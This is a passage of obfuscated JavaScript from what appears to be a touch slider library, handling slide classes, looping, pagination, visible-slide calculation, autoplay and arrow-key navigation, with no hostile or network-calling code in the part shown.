0x0,_0x218de5[_0x517424(0x1ef,'Vm8x')](_0xba8ae7[_0x517424(0x57c,'9!hI')],0x0)&&(_0x39c4bc=!0x1),_0x3c1814['onTouchStart']&&_0x39bd87[_0x517424(0x81a,'tQbB')](_0x58264b['onTouchStart'],_0x37d890,_0x1f35e9),_0x281c7d[_0x517424(0x940,'EjTa')](_0x218de5[_0x517424(0x9b7,'m4cM')]);}}}}else _0x13aee4[_0x517424(0x456,'m4cM')]=Math[_0x286fe5['visibilityFullFit']?_0x218de5[_0x517424(0x9a8,'X^N*')]:_0x218de5[_0x517424(0x4d3,'#5ih')]](_0x218de5[_0x517424(0xb3c,'#5ih')](-_0x1503ae,_0x53d185));if(_0x218de5[_0x517424(0x563,'64rz')](_0x13aee4['activeIndex'],_0x13aee4[_0x517424(0x461,'K6%w')][_0x517424(0xa49,'9!hI')])&&(_0x13aee4[_0x517424(0x378,'kR]8')]=_0x218de5[_0x517424(0x8a2,'mYY)')](_0x13aee4['slides'][_0x517424(0x3b3,'IwS3')],0x1)),_0x13aee4[_0x517424(0x9c4,'zOvF')]<0x0&&(_0x13aee4[_0x517424(0xa4d,'mYY)')]=0x0),_0x13aee4[_0x517424(0x5c3,'I7I3')][_0x13aee4[_0x517424(0x144,'IwS3')]]){if(_0x218de5[_0x517424(0xb6a,'Vm8x')](_0x218de5[_0x517424(0x18b,'Yj1a')],_0x218de5[_0x517424(0x6dc,'K6%w')])){if(_0x13aee4[_0x517424(0x912,'d&nQ')](_0x1503ae),_0x13aee4['support'][_0x517424(0x719,')QsX')]){var _0x2f6a12;for(_0x383704=0x0;_0x218de5[_0x517424(0x879,'O(zX')](_0x383704,_0x13aee4[_0x517424(0xa6a,'MLQz')][_0x517424(0x4bb,'fdUh')]);_0x383704++)_0x2f6a12=_0x13aee4['slides'][_0x383704],_0x2f6a12['classList'][_0x517424(0xab1,'64rz')](_0x286fe5['slideActiveClass']),_0x218de5[_0x517424(0x56c,'daWY')](_0x13aee4['visibleSlides']['indexOf'](_0x2f6a12),0x0)?_0x2f6a12[_0x517424(0xb64,'IMMe')]['add'](_0x286fe5[_0x517424(0x63a,'tQbB')]):_0x2f6a12[_0x517424(0x509,'64rz')]['remove'](_0x286fe5['slideVisibleClass']);_0x13aee4[_0x517424(0x152,'A0D5')][_0x13aee4[_0x517424(0x8cf,'O(zX')]][_0x517424(0x9b4,'jT3e')][_0x517424(0x65c,'fdUh')](_0x286fe5[_0x517424(0x67a,'c]b%')]);}else{if(_0x218de5[_0x517424(0x332,'IwS3')](_0x218de5[_0x517424(0x962,'d&nQ')],_0x218de5['ZlfNz'])){var _0x357fd0=_0x459f44['keyCode']||_0x415691[_0x517424(0x679,'IMMe')];if(!(_0xda9921[_0x517424(0x393,'O(zX')]||_0x56ab5f['altKey']||_0x203ec2[_0x517424(0x79e,'z$qZ')]||_0x37f254['metaKey'])){if(_0x8ea51f[_0x517424(0x359,'c]b%')](0x25,_0x357fd0)||_0x8ea51f['dgQSV'](0x27,_0x357fd0)||_0x8ea51f[_0x517424(0x84b,'38Rl')](0x26,_0x357fd0)||_0x8ea51f['nZMXW'](0x28,_0x357fd0)){for(var _0x3168ec=!0x1,_0x171c92=_0x397c99['h'][_0x517424(0x229,'daWY')](_0x19b3c4['container']),_0x21f4d6=_0x30ec6b['h']['windowScroll']()[_0x517424(0x5e9,'mYY)')],_0xea724b=_0x1edeaa['h'][_0x517424(0x90f,'m4cM')]()[_0x517424(0xb0d,'tQbB')],_0x13d4f4=_0x33e9c4['h'][_0x517424(0x97e,'tQbB')](),_0x1a235b=_0x33b1d7['h']['windowHeight'](),_0x2aeb34=[[_0x171c92['left'],_0x171c92['top']],[_0x8ea51f[_0x517424(0xbc1,'d$p%')](_0x171c92['left'],_0xc7c65e[_0x517424(0x369,'K9(%')]),_0x171c92[_0x517424(0x555,'O(zX')]],[_0x171c92[_0x517424(0x87c,'EjTa')],_0x171c92[_0x517424(0x545,'zOvF')]+_0x45d199[_0x517424(0x9b2,'d[Ti')]],[_0x8ea51f[_0x517424(0x2ee,'O(zX')](_0x171c92[_0x517424(0x587,'O(zX')],_0x15be42[_0x517424(0x34e,'kR]8')]),_0x171c92[_0x517424(0x2d7,'Vm8x')]+_0x192c83[_0x517424(0x18a,'9!hI')]]],_0x10d527=0x0;_0x10d527<_0x2aeb34[_0x517424(0x522,'oqEX')];_0x10d527++){var _0x414f89=_0x2aeb34[_0x10d527];_0x414f89[0x0]>=_0x21f4d6&&_0x8ea51f['utokZ'](_0x414f89[0x0],_0x8ea51f[_0x517424(0x5af,'zOvF')](_0x21f4d6,_0x13d4f4))&&_0x8ea51f['AAQaI'](_0x414f89[0x1],_0xea724b)&&_0x8ea51f['utokZ'](_0x414f89[0x1],_0x8ea51f[_0x517424(0x139,'K6%w')](_0xea724b,_0x1a235b))&&(_0x3168ec=!0x0);}if(!_0x3168ec)return;}_0x404631?((0x25===_0x357fd0||0x27===_0x357fd0)&&(_0x451f37['preventDefault']?_0x203954[_0x517424(0x310,'Q@CU')]():_0x1fd806['returnValue']=!0x1),0x27===_0x357fd0&&_0x177438[_0x517424(0x5c0,'c]b%')](),_0x8ea51f[_0x517424(0x69e,'d&nQ')](0x25,_0x357fd0)&&_0x403761[_0x517424(0x7fc,'9!hI')]()):((_0x8ea51f['nWZBo'](0x26,_0x357fd0)||0x28===_0x357fd0)&&(_0x438d00[_0x517424(0x41d,'BAOz')]?_0x4430b2['preventDefault']():_0x32323a['returnValue']=!0x1),_0x8ea51f[_0x517424(0x763,'IMMe')](0x28,_0x357fd0)&&_0x23c40e[_0x517424(0x4f3,'2[$w')](),_0x8ea51f[_0x517424(0xb6d,'^C!t')](0x26,_0x357fd0)&&_0x27f567[_0x517424(0x7fc,'9!hI')]());}}else{var _0x56f2a4=new RegExp(_0x218de5[_0x517424(0xaf8,'jT3e')]+_0x286fe5[_0x517424(0x9b5,'A0D5')]),_0x5ebabc=new RegExp(_0x218de5[_0x517424(0x197,'IwS3')](_0x218de5['PNMJH'],_0x286fe5[_0x517424(0x63a,'tQbB')]));for(_0x383704=0x0;_0x218de5[_0x517424(0x541,'jT3e')](_0x383704,_0x13aee4[_0x517424(0x695,'2@ci')]['length']);_0x383704++)_0x13aee4[_0x517424(0x670,'IwS3')][_0x383704][_0x517424(0x75c,'kR]8')]=_0x13aee4[_0x517424(0x2e9,'RiPV')][_0x383704][_0x517424(0xad5,'IwS3')][_0x517424(0x6d3,'jT3e')](_0x56f2a4,'')['replace'](_0x5ebabc,''),_0x218de5[_0x517424(0x7a3,'kR]8')](_0x13aee4[_0x517424(0x33e,'m4cM')][_0x517424(0xd7,'hnv(')](_0x13aee4['slides'][_0x383704]),0x0)&&(_0x13aee4[_0x517424(0xa94,'#5ih')][_0x383704][_0x517424(0x959,'mSK8')]+=_0x218de5[_0x517424(0x8d6,'I7I3')]('\x20',_0x286fe5['slideVisibleClass']));_0x13aee4[_0x517424(0x68f,'^C!t')][_0x13aee4[_0x517424(0x92e,'RiPV')]][_0x517424(0x6e6,'d[Ti')]+=_0x218de5[_0x517424(0x7b3,'38Rl')]('\x20',_0x286fe5['slideActiveClass']);}}if(_0x286fe5['loop']){if(_0x218de5['qNKow'](_0x218de5[_0x517424(0xa10,'A0D5')],_0x218de5[_0x517424(0x613,'MLQz')])){var _0x434e6c=_0x13aee4['loopedSlides'];_0x13aee4[_0x517424(0x1f0,'Qp^H')]=_0x218de5['drIAY'](_0x13aee4['activeIndex'],_0x434e6c),_0x218de5[_0x517424(0xc15,'RS!^')](_0x13aee4[_0x517424(0xb95,'RiPV')],_0x218de5[_0x517424(0x17e,'38Rl')](_0x13aee4[_0x517424(0x95b,'d&nQ')][_0x517424(0xb78,'m4cM')],_0x218de5[_0x517424(0x705,'A0D5')](0x2,_0x434e6c)))&&(_0x13aee4[_0x517424(0x26c,'2@ci')]=_0x218de5[_0x517424(0x2a7,'K9(%')](_0x218de5[_0x517424(0x9c7,'mYY)')](_0x13aee4[_0x517424(0x6ab,'64rz')]['length'],_0x218de5['Wnpdk'](0x2,_0x434e6c)),_0x13aee4[_0x517424(0x422,'Yj1a')])),_0x13aee4[_0x517424(0x1f0,'Qp^H')]<0x0&&(_0x13aee4[_0x517424(0x9af,'K6%w')]=_0x218de5[_0x517424(0x8d0,'kR]8')](_0x218de5[_0x517424(0x19e,'jT3e')](_0x13aee4[_0x517424(0xa90,'z$qZ')][_0x517424(0x5e7,'d$p%')],0x2*_0x434e6c),_0x13aee4['activeLoopIndex'])),_0x218de5[_0x517424(0xb94,'d[Ti')](_0x13aee4[_0x517424(0x560,'IwS3')],0x0)&&(_0x13aee4[_0x517424(0xaa3,'O(zX')]=0x0);}else{var _0x127e4c=/(\-([a-z]){1})/g;return _0x218de5[_0x517424(0x129,'jT3e')](_0x218de5[_0x517424(0xbcc,'K9(%')],_0xca37b1)&&(_0x12aff5=_0x218de5[_0x517424(0x244,'6D&J')]),_0x127e4c[_0x517424(0x58b,'@Nbd')](_0x464825)&&(_0x2144bf=_0x3e0aa7['replace'](_0x127e4c,function(){var _0x5b4e2f=_0x517424;return arguments[0x2][_0x5b4e2f(0x677,'m4cM')]();})),_0x1993cf[_0x517424(0x1d4,'hnv(')][_0x441126]?_0x4bda2f[_0x517424(0x838,'jT3e')][_0x3cc538]:null;}}else _0x13aee4[_0x517424(0x9a4,'daWY')]=_0x13aee4[_0x517424(0xb10,'^C!t')];_0x286fe5['pagination']&&_0x13aee4['updatePagination'](_0x1503ae);}else{'use strict';var _0x58ce79=_0x3f531c[_0x517424(0x645,'i4#S')](_0x8ea51f[_0x517424(0x7ef,'6QY9')])['style'];return _0x8ea51f['DzzLT'](_0x8ea51f[_0x517424(0x5bb,'Mno3')],_0x58ce79)||_0x8ea51f[_0x517424(0x8cb,'fdUh')]in _0x58ce79||_0x8ea51f['DzzLT'](_0x517424(0x275,'^C!t'),_0x58ce79)||_0x8ea51f[_0x517424(0xb36,'Qp^H')](_0x8ea51f[_0x517424(0x82e,'IwS3')],_0x58ce79)||_0x8ea51f['VJhRx'](_0x8ea51f[_0x517424(0xb47,'FzJ*')],_0x58ce79)||_0x8ea51f[_0x517424(0x1b1,'I7I3')]in _0x58ce79;}}}else{var _0x458dcf=arguments[0x0];if('[object\x20Array]'===_0x14c9ff[_0x517424(0x3e0,'6QY9')][_0x517424(0x53c,'oqEX')][_0x517424(0x1ad,'daWY')](_0x458dcf)){for(var _0x5b1676=0x0;_0x8ea51f[_0x517424(0x692,'z$qZ')](_0x5b1676,_0x458dcf[_0x517424(0x561,'X^N*')]);_0x5b1676++)_0x517424(0x8db,'Q@CU')==typeof _0x458dcf[_0x5b1676]&&_0x458dcf[_0x5b1676](arguments[0x1],arguments[0x2],arguments[0x3],arguments[0x4],arguments[0x5]);}else _0x8ea51f['PEaJv']===_0x22be99[_0x517424(0xa2e,'Vm8x')][_0x517424(0x9fb,'rpyQ')][_0x517424(0x6d7,'i4#S')](_0x458dcf)?_0x285490[_0x8ea51f['oGYJr']('on',_0x458dcf)]&&_0x31620a['fireCallback'](_0x424497['on'+_0x458dcf],arguments[0x1],arguments[0x2],arguments[0x3],arguments[0x4],arguments[0x5]):_0x8ea51f['LAoyF'](_0x458dcf,arguments[0x1],arguments[0x2],arguments[0x3],arguments[0x4],arguments[0x5]);}}},_0x13aee4[_0x261e6f(0x549,'2[$w')]=function(_0x4ca20d){var _0x446902=_0x261e6f;if(_0x286fe5['paginationClickable']&&_0x13aee4['paginationButtons']&&_0x218de5[_0x446902(0x5bf,'IwS3')](_0x4c1dba),_0x13aee4[_0x446902(0x910,'X^N*')]=_0x286fe5['pagination'][_0x446902(0x24a,'@Nbd')]?_0x286fe5[_0x446902(0xaf9,'6QY9')]:_0x218de5['DwcUa'](_0x50966f,_0x286fe5[_0x446902(0xaf0,'jT3e')])[0x0],_0x286fe5['createPagination']){var _0x1c209c='',_0x2c1219=_0x13aee4['slides'][_0x446902(0x6ce,'EjTa')],_0x2ef314=_0x2c1219;_0x286fe5['loop']&&(_0x2ef314-=0x2*_0x13aee4['loopedSlides']);for(var _0x421522=0x0;_0x218de5[_0x446902(0x284,'6QY9')](_0x2ef314,_0x421522);_0x421522++)_0x1c209c+=_0x218de5['uoMXB'](_0x218de5[_0x446902(0x4ad,'mYY)')](_0x218de5[_0x446902(0x9dd,'64rz')](_0x218de5[_0x446902(0x96e,'EjTa')](_0x218de5[_0x446902(0x436,'Rl^r')]('<',_0x286fe5['paginationElement']),_0x218de5['jJkXN'])+_0x286fe5[_0x446902(0x8bd,'9!hI')],_0x446902(0x12d,'zOvF')),_0x286fe5[_0x446902(0x99f,'fdUh')]),'>');_0x13aee4['paginationContainer'][_0x446902(0x5b5,'tQbB')]=_0x1c209c;}_0x13aee4[_0x446902(0x60d,'d[Ti')]=_0x50966f(_0x218de5[_0x446902(0x863,'dZ&5')]('.',_0x286fe5[_0x446902(0x4b0,'Vm8x')]),_0x13aee4[_0x446902(0xa69,'Vm8x')]),_0x4ca20d||_0x13aee4[_0x446902(0xb0a,'64rz')](),_0x13aee4[_0x446902(0xb41,'Q@CU')](_0x218de5[_0x446902(0xa09,'daWY')]),_0x286fe5[_0x446902(0x2f7,'#5ih')]&&_0x218de5[_0x446902(0x4d5,'RiPV')](_0x36e08b);},_0x13aee4[_0x261e6f(0xb72,')QsX')]=function(_0x23c30a){var _0x5c0c5f=_0x261e6f;if(_0x286fe5[_0x5c0c5f(0x78c,'mYY)')]&&!_0x218de5['HoQnm'](_0x13aee4[_0x5c0c5f(0x68f,'^C!t')][_0x5c0c5f(0x600,'z$qZ')],0x1)){var _0x4160a6=_0x218de5[_0x5c0c5f(0xb8a,'#5ih')](_0x50966f,_0x218de5[_0x5c0c5f(0x680,'Q@CU')]('.',_0x286fe5['paginationActiveClass']),_0x13aee4['paginationContainer']);if(_0x4160a6){var _0x21b0ff=_0x13aee4[_0x5c0c5f(0xb0b,'BAOz')];if(_0x218de5[_0x5c0c5f(0x2b4,'d&nQ')](0x0,_0x21b0ff[_0x5c0c5f(0x3b3,'IwS3')])){if(_0x218de5['xUxSg'](_0x5c0c5f(0x91b,'38Rl'),_0x218de5[_0x5c0c5f(0x117,'fdUh')]))return _0x2e4838[_0x5c0c5f(0xa90,'z$qZ')][_0x218de5[_0x5c0c5f(0x923,'d&nQ')](_0x383d00['slides'][_0x5c0c5f(0x8e6,'MLQz')],0x1)];else{for(var _0x5753f7=0x0;_0x5753f7<_0x21b0ff[_0x5c0c5f(0x1be,'tQbB')];_0x5753f7++)_0x21b0ff[_0x5753f7][_0x5c0c5f(0x365,'MLQz')]=_0x286fe5[_0x5c0c5f(0x4b0,'Vm8x')];var _0xbaef7e=_0x286fe5[_0x5c0c5f(0x255,'EjTa')]?_0x13aee4[_0x5c0c5f(0x31c,'hnv(')]:0x0;if(_0x286fe5['paginationAsRange']){var _0x5449ab=_0x218de5['xycyF'][_0x5c0c5f(0x5de,'2@ci')]('|'),_0xaa4c96=0x0;while(!![]){switch(_0x5449ab[_0xaa4c96++]){case'0':for(_0x7334d3=0x0;_0x218de5[_0x5c0c5f(0x84c,'38Rl')](_0x7334d3,_0x3c0a9f[_0x5c0c5f(0xbae,'O(zX')]);_0x7334d3++)_0x21b0ff[_0x3c0a9f[_0x7334d3]]&&(_0x21b0ff[_0x3c0a9f[_0x7334d3]][_0x5c0c5f(0x611,'mYY)')]+=_0x218de5['auQit']('\x20',_0x286fe5[_0x5c0c5f(0x19d,'EjTa')]));continue;case'1':_0x286fe5[_0x5c0c5f(0x55b,'RS!^')]?void 0x0!==_0x21b0ff[_0x13aee4[_0x5c0c5f(0x633,'tQbB')]]&&(_0x21b0ff[_0x13aee4[_0x5c0c5f(0xff,'hnv(')]][_0x5c0c5f(0x4a8,'d&nQ')]+=_0x218de5[_0x5c0c5f(0xba3,'RS!^')]('\x20',_0x286fe5['paginationActiveClass'])):_0x21b0ff[_0x13aee4[_0x5c0c5f(0x380,'6QY9')]]&&(_0x21b0ff[_0x13aee4[_0x5c0c5f(0x66e,'Qp^H')]][_0x5c0c5f(0x178,'6D&J')]+='\x20'+_0x286fe5[_0x5c0c5f(0x250,'d$p%')]);continue;case'2':_0x13aee4['visibleSlides']||_0x13aee4[_0x5c0c5f(0x352,'A0D5')](_0x23c30a);continue;case'3':for(_0x7334d3=0x0;_0x218de5[_0x5c0c5f(0x99a,'Q@CU')](_0x7334d3,_0x13aee4[_0x5c0c5f(0x107,'Rl^r')][_0x5c0c5f(0x615,'d&nQ')]);_0x7334d3++){var _0x3b4c86=_0x218de5[_0x5c0c5f(0x85f,'Vm8x')](_0x13aee4['slides'][_0x5c0c5f(0xb2c,'K9(%')](_0x13aee4[_0x5c0c5f(0x95e,'i4#S')][_0x7334d3]),_0xbaef7e);_0x286fe5['loop']&&0x0>_0x3b4c86&&(_0x3b4c86=_0x218de5[_0x5c0c5f(0x3cf,'Yj1a')](_0x218de5['uBZyJ'](_0x13aee4[_0x5c0c5f(0xa90,'z$qZ')][_0x5c0c5f(0xaed,'mSK8')],_0x218de5[_0x5c0c5f(0x95a,'rpyQ')](0x2,_0x13aee4[_0x5c0c5f(0x741,'BAOz')])),_0x3b4c86)),_0x286fe5[_0x5c0c5f(0x41a,'kR]8')]&&_0x218de5[_0x5c0c5f(0xbdb,'Mno3')](_0x3b4c86,_0x218de5['BbVwJ'](_0x13aee4[_0x5c0c5f(0x864,'mYY)')]['length'],0x2*_0x13aee4[_0x5c0c5f(0x4f9,'rpyQ')]))&&(_0x3b4c86=_0x13aee4[_0x5c0c5f(0x730,'Q@CU')][_0x5c0c5f(0x561,'X^N*')]-0x2*_0x13aee4[_0x5c0c5f(0x288,'d&nQ')]-_0x3b4c86,_0x3b4c86=Math[_0x5c0c5f(0x53e,'#5ih')](_0x3b4c86)),_0x3c0a9f[_0x5c0c5f(0x547,'d[Ti')](_0x3b4c86);}continue;case'4':var _0x7334d3,_0x3c0a9f=[];continue;}break;}}else _0x286fe5['loop']?_0x21b0ff[_0x13aee4['activeLoopIndex']]&&(_0x21b0ff[_0x13aee4[_0x5c0c5f(0xbf2,')QsX')]][_0x5c0c5f(0x8b5,'Rl^r')]+=_0x218de5[_0x5c0c5f(0x118,'BAOz')](_0x218de5['tJLZC']('\x20',_0x286fe5['paginationActiveClass'])+'\x20',_0x286fe5[_0x5c0c5f(0x9bd,'jT3e')])):_0x21b0ff[_0x13aee4[_0x5c0c5f(0x593,'tQbB')]]&&(_0x21b0ff[_0x13aee4[_0x5c0c5f(0x6eb,'I7I3')]][_0x5c0c5f(0x8a9,'O(zX')]+=_0x218de5[_0x5c0c5f(0x4a6,'Vm8x')](_0x218de5[_0x5c0c5f(0xa56,'d[Ti')]('\x20',_0x286fe5[_0x5c0c5f(0x584,'#5ih')])+'\x20',_0x286fe5['paginationVisibleClass']));}}}}},_0x13aee4['calcVisibleSlides']=function(_0x450515){var _0x509a86=_0x261e6f,_0x2dbdf3={'DxhGp':function(_0x1f0914,_0x101899){return _0x1f0914+_0x101899;},'XFswB':function(_0x3a2367,_0x56e711){var _0x54fc55=_0x1385;return _0x218de5[_0x54fc55(0x762,'kR]8')](_0x3a2367,_0x56e711);},'fWewq':function(_0x48d0a1,_0x97cd4c){return _0x218de5['Rrxax'](_0x48d0a1,_0x97cd4c);},'bEUkK':function(_0x103125){return _0x218de5['Hrtbs'](_0x103125);},'gxJRJ':function(_0x3bacd4,_0x3c381c){return _0x218de5['Cmseb'](_0x3bacd4,_0x3c381c);},'ezVqA':function(_0x2214da,_0x3b321f){return _0x2214da-_0x3b321f;},'QRaSI':function(_0x2004ae,_0x59ea21){return _0x2004ae/_0x59ea21;},'QeSMz':function(_0x476a27,_0x10ad1e){return _0x476a27-_0x10ad1e;},'nnmiY':function(_0x327b1a){return _0x327b1a();},'gILOu':function(_0xc76cd5,_0x11350e){var _0x3a2810=_0x1385;return _0x218de5[_0x3a2810(0x12f,'d$p%')](_0xc76cd5,_0x11350e);},'YIEEW':function(_0x463d1c,_0x3d8882){return _0x218de5['wKJla'](_0x463d1c,_0x3d8882);}},_0x44ea2c=[],_0x311429=0x0,_0x38532c=0x0,_0x42dec8=0x0;_0x54b602&&_0x218de5['Mkulf'](_0x13aee4[_0x509a86(0x3d6,'FzJ*')],0x0)&&(_0x450515+=_0x13aee4[_0x509a86(0x6ca,'m4cM')]),!_0x54b602&&_0x218de5[_0x509a86(0xa2f,'38Rl')](_0x13aee4[_0x509a86(0x7e0,'c]b%')],0x0)&&(_0x450515+=_0x13aee4[_0x509a86(0x83f,'6D&J')]);for(var _0x467f2a=0x0;_0x218de5['YJjNY'](_0x467f2a,_0x13aee4[_0x509a86(0x695,'2@ci')][_0x509a86(0xa25,'IMMe')]);_0x467f2a++){if(_0x218de5[_0x509a86(0x6a5,'MLQz')](_0x218de5[_0x509a86(0x35e,'RS!^')],_0x218de5['WxnAL'])){_0x311429+=_0x38532c,_0x38532c=_0x218de5[_0x509a86(0x42f,'@Nbd')](_0x218de5[_0x509a86(0x3be,'tQbB')],_0x286fe5['slidesPerView'])?_0x54b602?_0x13aee4['h']['getWidth'](_0x13aee4['slides'][_0x467f2a],!0x0,_0x286fe5[_0x509a86(0xbe5,'i4#S')]):_0x13aee4['h'][_0x509a86(0xca,'#5ih')](_0x13aee4[_0x509a86(0x883,'BAOz')][_0x467f2a],!0x0,_0x286fe5[_0x509a86(0x43d,'oqEX')]):_0x53d185,_0x42dec8=_0x218de5[_0x509a86(0x7d1,'mSK8')](_0x311429,_0x38532c);var _0x11667e=!0x1;_0x286fe5[_0x509a86(0x636,'d[Ti')]?(_0x311429>=-_0x450515&&_0x218de5[_0x509a86(0x155,'d&nQ')](_0x218de5[_0x509a86(0x263,'2@ci')](-_0x450515,_0x635f74),_0x42dec8)&&(_0x11667e=!0x0),_0x218de5[_0x509a86(0x8f4,'mSK8')](-_0x450515,_0x311429)&&_0x42dec8>=-_0x450515+_0x635f74&&(_0x11667e=!0x0)):(_0x42dec8>-_0x450515&&-_0x450515+_0x635f74>=_0x42dec8&&(_0x11667e=!0x0),_0x311429>=-_0x450515&&_0x218de5['LaMjN'](_0x218de5['auQit'](-_0x450515,_0x635f74),_0x311429)&&(_0x11667e=!0x0),_0x218de5['qKhFC'](-_0x450515,_0x311429)&&_0x218de5['SxZxp'](_0x42dec8,_0x218de5[_0x509a86(0x164,'i4#S')](-_0x450515,_0x635f74))&&(_0x11667e=!0x0)),_0x11667e&&_0x44ea2c['push'](_0x13aee4[_0x509a86(0x725,'RS!^')][_0x467f2a]);}else{var _0x258338=_0x2dbdf3[_0x509a86(0x5a6,'d$p%')](_0x2dbdf3[_0x509a86(0x2ec,'MLQz')](_0x2dbdf3[_0x509a86(0x3b8,'#5ih')](_0x3e4af3[_0x509a86(0xb07,'Vm8x')][_0x509a86(0x500,'@Nbd')],_0x12d9c4['touches']['start']),_0x51ac14[_0x509a86(0xa62,'O(zX')]),_0x2dbdf3[_0x509a86(0x6a3,'i4#S')](_0x2dbdf3['bEUkK'](_0x74b9fa),_0x5112e0[_0x509a86(0x3e7,'@Nbd')][_0x509a86(0x765,'K6%w')]));_0x1df8b0=_0x2dbdf3[_0x509a86(0xb80,'rpyQ')](_0xdbcdf5,_0x258338)/_0x193b4b;var _0x2b7ce9=_0x2dbdf3[_0x509a86(0x562,'dZ&5')](_0x57cf18['positions']['current'],_0x2dbdf3['QRaSI'](_0x2dbdf3[_0x509a86(0x1f5,'Vm8x')](_0x258338,_0x2dbdf3['QeSMz'](0x1,_0x141966)),0x2)),_0x12fe8f=-_0x2dbdf3['nnmiY'](_0x367a06)-_0x536098/0x2;_0x37a662[_0x509a86(0x523,'Vm8x')][_0x509a86(0x5df,'#5ih')]=_0x2dbdf3[_0x509a86(0x4b9,'6QY9')](_0x12fe8f,_0x2b7ce9)||_0x2dbdf3[_0x509a86(0x4ac,'2[$w')](0x0,_0x4a2f44)?_0x12fe8f:_0x2b7ce9;}}0x0===_0x44ea2c['length']&&(_0x44ea2c=[_0x13aee4['slides'][_0x13aee4['activeIndex']]]),_0x13aee4['visibleSlides']=_0x44ea2c;};var _0x46757d,_0x5a2fc4;_0x13aee4['startAutoplay']=function(){var _0x5c07b5=_0x261e6f,_0x58ecad={'lIYWh':function(_0x492336,_0x3fb1f2){var _0x4f5651=_0x1385;return _0x218de5[_0x4f5651(0xb04,'jT3e')](_0x492336,_0x3fb1f2);},'vsNnR':function(_0x6f25a3,_0x33e6dc){return _0x6f25a3+_0x33e6dc;},'uBmAD':function(_0x168f0d,_0x2d9ba8){var _0x219327=_0x1385;return _0x218de5[_0x219327(0xa18,'mYY)')](_0x168f0d,_0x2d9ba8);},'wtsvN':function(_0x49e4ad,_0x492770){return _0x49e4ad<=_0x492770;}};if(_0x218de5[_0x5c07b5(0x94b,'Q@CU')]===_0x218de5['WVWlN']){if(_0x13aee4[_0x5c07b5(0xb03,'mYY)')][_0x5c07b5(0x3a5,'c]b%')]){if(_0x218de5[_0x5c07b5(0x43c,'BAOz')](_0x218de5[_0x5c07b5(0x540,'IMMe')],typeof _0x46757d))return!0x1;if(!_0x286fe5[_0x5c07b5(0xa0d,'RS!^')])return;_0x13aee4[_0x5c07b5(0x934,'IwS3')](_0x218de5['VqRje']),_0x286fe5[_0x5c07b5(0x1f3,'IwS3')]&&_0x13aee4['fireCallback'](_0x286fe5['onAutoplayStart'],_0x13aee4),_0x1e9e41();}else{if(_0x218de5[_0x5c07b5(0x822,'d[Ti')](_0x218de5[_0x5c07b5(0xb6e,'d&nQ')],typeof _0x5a2fc4))return!0x1;if(!_0x286fe5[_0x5c07b5(0x3cb,'BAOz')])return;_0x13aee4[_0x5c07b5(0xbfc,'d[Ti')](_0x218de5['VqRje']),_0x286fe5[_0x5c07b5(0x236,'mSK8')]&&_0x13aee4[_0x5c07b5(0x272,'#5ih')](_0x286fe5['onAutoplayStart'],_0x13aee4),_0x5a2fc4=_0x218de5['nkqUt'](setInterval,function(){var _0x3eb53f=_0x5c07b5;if(_0x218de5[_0x3eb53f(0x4f8,'m4cM')](_0x218de5[_0x3eb53f(0x8f5,'A0D5')],_0x218de5[_0x3eb53f(0x6f5,'m4cM')])){for(var _0x16d2dd=!0x1,_0x220490=_0x27b53a['h'][_0x3eb53f(0x8ef,'rpyQ')](_0xb2836c[_0x3eb53f(0x846,'A0D5')]),_0x12d37b=_0x34451b['h'][_0x3eb53f(0x9f2,'Mno3')]()[_0x3eb53f(0xdd,'2@ci')],_0x5d925d=_0x4d7b28['h'][_0x3eb53f(0xa85,'K6%w')]()[_0x3eb53f(0xa9f,'9!hI')],_0x3799cd=_0x59d9d4['h'][_0x3eb53f(0x514,'I7I3')](),_0x127de5=_0x14c107['h']['windowHeight'](),_0x4dbe72=[[_0x220490['left'],_0x220490[_0x3eb53f(0x545,'zOvF')]],[_0x58ecad[_0x3eb53f(0x253,'Vm8x')](_0x220490[_0x3eb53f(0xb37,'K6%w')],_0x102411['width']),_0x220490[_0x3eb53f(0xb83,'64rz')]],[_0x220490[_0x3eb53f(0x6f9,'kR]8')],_0x58ecad[_0x3eb53f(0xb32,'A0D5')](_0x220490['top'],_0x44f804[_0x3eb53f(0xb49,'IMMe')])],[_0x220490[_0x3eb53f(0x9e0,'K9(%')]+_0x11f8bb[_0x3eb53f(0x471,'6D&J')],_0x58ecad['vsNnR'](_0x220490[_0x3eb53f(0x6c1,'A0D5')],_0x516a47['height'])]],_0xfdcdbc=0x0;_0xfdcdbc<_0x4dbe72[_0x3eb53f(0x4dd,'zOvF')];_0xfdcdbc++){var _0x48ef8e=_0x4dbe72[_0xfdcdbc];_0x58ecad[_0x3eb53f(0xb2e,'jT3e')](_0x48ef8e[0x0],_0x12d37b)&&_0x58ecad['wtsvN'](_0x48ef8e[0x0],_0x12d37b+_0x3799cd)&&_0x58ecad[_0x3eb53f(0x5c2,'Q@CU')](_0x48ef8e[0x1],_0x5d925d)&&_0x48ef8e[0x1]<=_0x58ecad[_0x3eb53f(0x103,'FzJ*')](_0x5d925d,_0x127de5)&&(_0x16d2dd=!0x0);}if(!_0x16d2dd)return;}else _0x286fe5[_0x3eb53f(0xbf8,'rpyQ')]?(_0x13aee4['fixLoop'](),_0x13aee4[_0x3eb53f(0x40c,'dZ&5')](!0x0,!0x0)):_0x13aee4['swipeNext'](!0x0,!0x0)||(_0x286fe5[_0x3eb53f(0xaa7,'2@ci')]?(_0x218de5[_0x3eb53f(0x766,'FzJ*')](clearInterval,_0x5a2fc4),_0x5a2fc4=void 0x0):_0x13aee4[_0x3eb53f(0x97c,'Qp^H')](0x0));},_0x286fe5['autoplay']);}}else return _0x42a587[_0x5c07b5(0x5c1,'O(zX')]?_0x218de5['EHqzV'](_0x256b9c,_0x3b6050)[_0x5c07b5(0x903,'A0D5')](_0x115be2):_0x4efc18(_0x3ff8bd,_0xa432b1);},_0x13aee4[_0x261e6f(0x534,'6D&J')]=function(_0x25cce4){var _0x473dde=_0x261e6f;if(_0x13aee4[_0x473dde(0xa01,'BAOz')][_0x473dde(0x143,'64rz')]){if(_0x218de5[_0x473dde(0x135,'kR]8')](_0x218de5[_0x473dde(0x860,'Q@CU')],_0x218de5[_0x473dde(0x389,'Mno3')])){'use strict';return _0x218de5[_0x473dde(0x394,'2[$w')](_0x218de5[_0x473dde(0x538,'m4cM')],typeof _0x1006c0)?{'left':_0x15d4b7[_0x473dde(0x733,'IwS3')],'top':_0x470489[_0x473dde(0x736,'zOvF')]}:_0x5f32ce[_0x473dde(0x358,'d[Ti')]?{'left':_0x3c7861[_0x473dde(0x112,'rpyQ')]['scrollLeft'],'top':_0x5a25c9[_0x473dde(0x9f3,'zOvF')][_0x473dde(0xe2,'I7I3')]}:void 